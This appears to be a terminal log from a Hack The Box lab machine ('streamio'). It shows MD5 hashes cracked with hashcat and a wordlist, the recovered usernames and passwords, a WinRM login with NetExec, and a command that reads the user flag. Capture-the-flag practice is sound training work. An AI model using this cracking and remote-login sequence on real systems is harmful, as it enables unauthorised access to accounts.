 ┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/streamio]
└─$ hashcat -m0 bk_users /usr/share/wordlists/rockyou --username --show
nikk37:389d14cb8e4e9b94b137deb1caf0612a:get_dem_girls2@yahoo.com
yoshihide:b779ba15cedfd22a023c4d8bcf5f2332:66boysandgirls..
Lauren:08344b85b329d7efd611b7a7743e8a09:##123a8j8w5123##
Sabrina:f87d3c0d6c8fd686aacc6627f1f493a5:!!sabrina$
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/streamio]
└─$ echo 'get_dem_girls2@yahoo.com' > nikk37_pass
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/streamio]
└─$ nxc winrm 10.10.11.158 -u nikk37 -p nikk37_pass
WINRM 10.10.11.158 5985 DC [*] Windows 10 / Server 2019 Build 17763 (name:DC) (domain:streamIO.htb)
WINRM 10.10.11.158 5985 DC [+] streamIO.htb\nikk37:******** (Pwn3d!)
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/streamio]
└─$ nxc winrm 10.10.11.158 -u nikk37 -p nikk37_pass -x 'gc c:\users\nikk37\desktop\user.txt'
WINRM 10.10.11.158 5985 DC [*] Windows 10 / Server 2019 Build 17763 (name:DC) (domain:streamIO.htb)
WINRM 10.10.11.158 5985 DC [+] streamIO.htb\nikk37:******** (Pwn3d!)
WINRM 10.10.11.158 5985 DC [-] Execute command failed, current user: 'streamIO.htb\nikk37' has no 'I
WINRM 10.10.11.158 5985 DC [+] Executed command (shell type: powershell)
WINRM 10.10.11.158 5985 DC 2e2 2e5